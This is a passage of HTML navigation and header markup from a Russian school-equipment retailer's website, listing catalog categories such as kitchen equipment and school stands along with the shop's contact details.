																<span class="name color-theme-hover">Пароконвектоматы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																<span class="name color-theme-hover">Пекарские шкафы и печи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																<span class="name color-theme-hover">Пищеварочные котлы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																<span class="name color-theme-hover">Посудомоечные машины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																<span class="name color-theme-hover">Системы вентиляции и вытяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																<span class="name color-theme-hover">Функциональное кухонное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																<span class="name color-theme-hover">Холодильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																<span class="name color-theme-hover">Посуда и гастроемкости</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/oborudovanie_dlya_aktovogo_zala/" class="color-theme-hover" title="Оборудование для актового зала">
												<span class="name option-font-bold">Оборудование для актового зала</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/stendyy/" class="color-theme-hover" title="Стенды">
												<span class="name option-font-bold">Стенды</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																<span class="name color-theme-hover">По кабинетам</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																<span class="name color-theme-hover">Безопасность в школе</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																<span class="name color-theme-hover">Воскресная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																<span class="name color-theme-hover">Для родителей</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/navigatsiya/" title="Навигация">
																<span class="name color-theme-hover">Навигация</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																<span class="name color-theme-hover">Портреты и цитаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/psikholog/" title="Психолог">
																<span class="name color-theme-hover">Психолог</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																<span class="name color-theme-hover">Стенды социального педагога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																<span class="name color-theme-hover">Уголок дежурства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																<span class="name color-theme-hover">Юный инспектор движения (ЮИД) и ПДД</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																<span class="name color-theme-hover">Классные уголки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																<span class="name color-theme-hover">Библиотека</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																<span class="name color-theme-hover">Воспитательная работа</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																<span class="name color-theme-hover">Достижения школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																<span class="name color-theme-hover">Методический кабинет</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																<span class="name color-theme-hover">Оформление школьного пространства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																<span class="name color-theme-hover">Права ребенка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/raspisaniya/" title="Расписания">
																<span class="name color-theme-hover">Расписания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																<span class="name color-theme-hover">Специализированные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																<span class="name color-theme-hover">Учительская</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																<span class="name color-theme-hover">Актовый зал</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																<span class="name color-theme-hover">Визитка школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																<span class="name color-theme-hover">Гордость школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																<span class="name color-theme-hover">История школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																<span class="name color-theme-hover">Музей школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																<span class="name color-theme-hover">Подготовка к экзаменам</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																<span class="name color-theme-hover">Профориентация</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																<span class="name color-theme-hover">Самоуправление</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/stolovaya/" title="Столовая">
																<span class="name color-theme-hover">Столовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																<span class="name color-theme-hover">Холлы и коридоры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																<span class="name color-theme-hover">Национальные проекты</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/include/licenses_detail.php" class="color-theme-hover" title="Политика безопасности">
												<span class="name option-font-bold">Политика безопасности</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/agreement/" class="color-theme-hover" title="Условия соглашения">
												<span class="name option-font-bold">Условия соглашения</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/kabinety/">
							<div class="link-title color-theme-hover">
																Кабинеты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible  catalog wide_menu  ">
					<div class="wrap">
						<a class="" href="/projects/">
							<div class="link-title color-theme-hover">
																Национальные проекты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Доставка и оплата							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Оплата и доставка">
												<span class="name option-font-bold">Оплата и доставка</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия">
												<span class="name option-font-bold">Гарантия</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/support/" class="color-theme-hover" title="Установка и поддержка 24/7">
												<span class="name option-font-bold">Установка и поддержка 24/7</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/info/">
							<div class="link-title color-theme-hover">
																Для школ							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/info/44-223/" class="color-theme-hover" title="Закупки по 44 и 223-ФЗ">
												<span class="name option-font-bold">Закупки по 44 и 223-ФЗ</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/order-804/" class="color-theme-hover" title="Приказ №838">
												<span class="name option-font-bold">Приказ №838</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/buildings/" class="color-theme-hover" title="Новостройки и капремонт">
												<span class="name option-font-bold">Новостройки и капремонт</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/projects/" class="color-theme-hover" title="Национальные проекты">
												<span class="name option-font-bold">Национальные проекты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row with-search header__top-part">
			<div class="maxwidth-theme logo-row short">
				<div class="header__top-inner">
							<div class="logo-block  floated  header__top-item">
								<div class="line-block line-block--16">
									<div class="logo line-block__item no-shrinked">
										<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>									</div>
								</div>	
							</div>
															<div class="header__top-item">
									<div class="line-block line-block--8">
										<div class="line-block__item">
											<div class="top-description no-title">
												<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-form_id="city_chooser">
						<span>Екатеринбург и Свердловская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->											</div>
										</div>	
									</div>	
								</div>
														<div class="header__top-item flex1">
									<div class="search_wrap">
										<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
											</div>
									</div>
							</div>
							<div class="header__top-item flex">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
							<div class="right-icons wb header__top-item">
								<div class="line-block line-block--40 line-block--40-1200">
									<div class="line-block__item">
										<div class="wrap_icon inner-table-block person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Frobototekhnika%2Flego_education%2F21968%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    										</div>
									</div>
																			                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                
                <!-- noindex -->
                                                            <div class="wrap_icon wrap_basket baskets line-block__item">
                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon wrap_basket baskets line-block__item top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        																	</div>	
							</div>
			</div>				
		</div>
</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/b3f/b3fcaa00e1ba6964bebfc534a114b17b.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
